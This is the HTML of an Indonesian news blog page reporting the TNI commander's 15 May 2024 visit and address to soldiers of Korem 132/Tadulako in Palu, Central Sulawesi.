<time class='post-date published' datetime='2024-05-15T08:31:00-07:00'>May 15, 2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Share:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&body=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl'>
<div class='tHimg'>
<img alt='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w90-h90-p-k-no-nu/IMG_ORG_1715787053574.jpeg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w90-h90-p-k-no-nu/IMG_ORG_1715787053574.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w180-h180-p-k-no-nu/IMG_ORG_1715787053574.jpeg 2x' title='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl</span>
<span>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</span>
</div>
</div>
<ul class='shareup'>
<p>Share to other media</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&body=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w1600/IMG_ORG_1715787053574.jpeg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Font size</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl, Berita, Headline, News, Redaksi, Terkini, " name='keywords'/>
   
<meta content='Berita' property='article:tag'/>
<meta content='Headline' property='article:tag'/>
<meta content='News' property='article:tag'/>
<meta content='Redaksi' property='article:tag'/>
<meta content='Terkini' property='article:tag'/>
<div class='post-body post-content' id='post_body_6934533271037100149'>
<div><span style="font-size: 17px;">&nbsp;</span></div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s1600/IMG_ORG_1715787053574.jpeg" imageanchor="1" style="text-align: center;"><img alt="" border="0" data-original-height="550" data-original-width="720" height="488" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s1600/IMG_ORG_1715787053574.jpeg" width="640"></a></div><blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><div style="text-align: right;"><span style="font-size: 17px;"><i>Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl</i></span></div><div style="text-align: right;"><span style="font-size: 17px;"><i>&nbsp;</i></span></div></blockquote><div><span style="font-size: 17px;"><b><i>Palu, Tribuntujuwali.com</i></b></span></div><div><span style="font-size: 17px;">Panglima TNI mengunjungi dan memberikan pengarahan kepada prajurit Korem 132/Tdl, tempat dimana beliau pernah menjabat sebagai Danrem 132/Tdl, di saat berpangkat Kolonel pada tahun 2017-2018, bertempat di halaman Makorem 132/Tdl, Kota Palu, Sulawesi Tengah, Rabu (15/5/2024).</span></div><div><span style="font-size: 17px;">&nbsp;</span></div><div><span style="font-size: 17px;">Panglima TNI Jenderal TNI Agus Subiyanto, dalam pengarahannya mengungkapkan perasaan syukur atas perjalanannya dari pangkat Kolonel hingga mencapai pangkat Jenderal saat ini, mencerminkan rasa hormat dan kenangan yang mendalam di Korem 132/Tdl. &#8220;Ini merupakan suatu kebanggaan bagi saya bisa kembali ke sini lagi (Korem 132/Tadulako). Saya terakhir pangkat Kolonel disini, sekarang Alhamdulillah seperti sekarang ini (Jenderal),&#8221; ungkap Panglima TNI.</span></div><div><span style="font-size: 17px;">&nbsp;</span></div><div><span style="font-size: 17px;">Selanjutnya Panglima TNI menyampaikan pula apresiasi dan penghargaan tinggi atas pelaksanaan tugas seluruh prajurit TNI di wilayah Sulteng. Ia mengajak kepada seluruh prajurit untuk bersama-sama mengukir prestasi gemilang untuk bangsa Indonesia. &#8220;Setiap prajurit TNI harus selalu bersyukur&nbsp; kepada Tuhan Yang Maha Esa, karena apa yang didapat selama ini merupakan rahmat dan karunia-Nya. Dan Jadilah prajurit TNI yang PRIMA (Profesional, Responsif, Integratif, Modern dan Adaptif),&#8221; pungkasnya.</span></div><div><span style="font-size: 17px;">&nbsp;</span></div><div><span style="font-size: 17px;">Di akhir acara, Panglima TNI didampingi Pangdam XIII/Mdk, Mayjen TNI, Chandra Wijaya, Danrem 132/Tdl, Brigjen TNI Dody Triwinarto, S.IP., M.Han., dan para jajaran Komandan Satuan TNI Wilayah Sulteng menandatangani Prasasti rehab Masjid Al-Aqsha, Serambi Kehormatan, dan Kantor Korem 132/Tdl serta menuliskan kesan dan pesan, diakhiri dengan makan bersama para Prajurit dan Awak Media.</span></div><div><span style="font-size: 17px;">(<b><i>Red</i></b>)</span></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=6' rel='tag'>#Berita</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Headline?&max-results=6' rel='tag'>#Headline</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/News?&max-results=6' rel='tag'>#News</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Redaksi?&max-results=6' rel='tag'>#Redaksi</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Terkini?&max-results=6' rel='tag'>#Terkini</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Share:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&body=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl'>
<div class='tHimg'>
<img alt='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w90-h90-p-k-no-nu/IMG_ORG_1715787053574.jpeg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w90-h90-p-k-no-nu/IMG_ORG_1715787053574.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w180-h180-p-k-no-nu/IMG_ORG_1715787053574.jpeg 2x' title='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl</span>
<span>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</span>
</div>
</div>
<ul class='shareup'>
<p>Share to other media</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&body=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/w1600/IMG_ORG_1715787053574.jpeg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='6934533271037100149'>
<div class='relTL'>
<h3>Related Posts</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Recommendation</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s72-c/IMG_ORG_1715787053574.jpeg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Check Also</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tribuntujuwali.com/2024/05/bupati-zukri-buka-kegiatan-sosialisasi.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Comments</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/7898155718851012966?po=6934533271037100149&hl=en&saa=85391&origin=https://www.tribuntujuwali.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots no-items section' id='top-Ad-Slots'>
</div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<div data-type="_mgwidget" data-widget-id="1843087"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<div class="adBn" data-height="90">
Special Ads
</div>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843087"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<span class='title'>Lirik lagu</span>
</div>
<div class='widget-content'>
<iframe src='https://drive.google.com/file/d/1K2knGh4kDbHdiNytcrkp5IlR7AKybbXg/preview?usp=sharing'
   lebar='100%'
   batas bingkai='0'
/></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Politik</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Politik" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2024/05/jika-tidak-viral-petinggi-polres.html'>
<img alt='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfa-c5Mu35nuzIRz7tjMQJjy2GpZzRPt2cNgp1gE3ZJ0B2T1gdMSaBHzAwR2qMQGtSDZreB91MEOpmqahMY90TNk2_B-3Ye42wxyb8EfoIrYYTnzWMshhj4Vk76287ltorF2y9pqwbMAp/w263-h263-p-k-no-nu/IMG_ORG_1715251216326.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfa-c5Mu35nuzIRz7tjMQJjy2GpZzRPt2cNgp1gE3ZJ0B2T1gdMSaBHzAwR2qMQGtSDZreB91MEOpmqahMY90TNk2_B-3Ye42wxyb8EfoIrYYTnzWMshhj4Vk76287ltorF2y9pqwbMAp/w263-h263-p-k-no-nu/IMG_ORG_1715251216326.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfa-c5Mu35nuzIRz7tjMQJjy2GpZzRPt2cNgp1gE3ZJ0B2T1gdMSaBHzAwR2qMQGtSDZreB91MEOpmqahMY90TNk2_B-3Ye42wxyb8EfoIrYYTnzWMshhj4Vk76287ltorF2y9pqwbMAp/w526-h526-p-k-no-nu/IMG_ORG_1715251216326.jpeg 2x' title='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2024/05/jika-tidak-viral-petinggi-polres.html' title='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah'>Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2024-05-09T03:40:00-07:00'>May 09, 2024</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2023/10/jaspro-penghulu-tidak-dicairkan-raden.html'>
<img alt='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48-ppxFgG4yyDY_qsqB_6JSezEVqNdAVjrqlVH7UrJG4kY29oiq1N2EahewAstY2PwaeDNuIIEjXknbLbGU41DbsOIWtQYPbUV3nvYBUN8zfzmu2KobLkXMexU-0WAAHmWSuxuCx0SzjF/w263-h263-p-k-no-nu/IMG_ORG_1697203287407.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48-ppxFgG4yyDY_qsqB_6JSezEVqNdAVjrqlVH7UrJG4kY29oiq1N2EahewAstY2PwaeDNuIIEjXknbLbGU41DbsOIWtQYPbUV3nvYBUN8zfzmu2KobLkXMexU-0WAAHmWSuxuCx0SzjF/w263-h263-p-k-no-nu/IMG_ORG_1697203287407.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg48-ppxFgG4yyDY_qsqB_6JSezEVqNdAVjrqlVH7UrJG4kY29oiq1N2EahewAstY2PwaeDNuIIEjXknbLbGU41DbsOIWtQYPbUV3nvYBUN8zfzmu2KobLkXMexU-0WAAHmWSuxuCx0SzjF/w526-h526-p-k-no-nu/IMG_ORG_1697203287407.jpeg 2x' title='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tribuntujuwali.com/2023/10/jaspro-penghulu-tidak-dicairkan-raden.html' title='JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia'>JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
<time class='post-date published' datetime='2023-10-13T06:22:00-07:00'>October 13, 2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2023/06/ini-hasilnya-polda-jateng-tindaklanjuti.html'>
